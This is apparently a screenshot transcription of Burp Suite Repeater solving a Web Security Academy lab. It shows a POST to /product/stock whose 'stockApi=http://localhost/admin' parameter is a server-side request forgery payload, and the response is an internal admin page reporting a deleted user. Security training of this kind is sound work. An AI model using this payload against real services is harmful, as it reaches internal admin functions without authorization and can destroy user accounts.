 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.3.4 - Temporary Project - licensed to iebrosalin
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: https://0a97003504ed745d80538047009600f2.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a97003504ed745d80538047009600f2.web-security-academy.net
3 Cookie: session=D5IEyME7b8KNMe4VglPFIxXrGRBVP8BA
4 Content-Length: 31
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: ru-RU,ru;q=0.9
7 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0a97003504ed745d80538047009600f2.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a97003504ed745d80538047009600f2.web-security-academy.net/pr
oduct?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
<p>
|
</p>
81 <a href="/my-account">
My account
</a>
<p>
|
</p>
82 </section>
83 </header>
84 <header class="notification-header">
85 </header>
86 <section>
87 <p>
User deleted successfully!
</p>
88 <h1>
Users
</h1>
89 <div>
90 <span>
wiener -
</span>
91 <a href="/admin/delete?username=wiener">
Delete
</a>
92 </div>
93 </section>
94 <br>
95 <hr>
96 </div>
97 </section>
98 <div class="footer-wrapper">
99 </div>
100 </div>
101 </body>
102 </html>
103
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Explanations
Custom actions
Done 6,239 bytes | 123 millis
Event log All issues (43) Memory: 653.8MB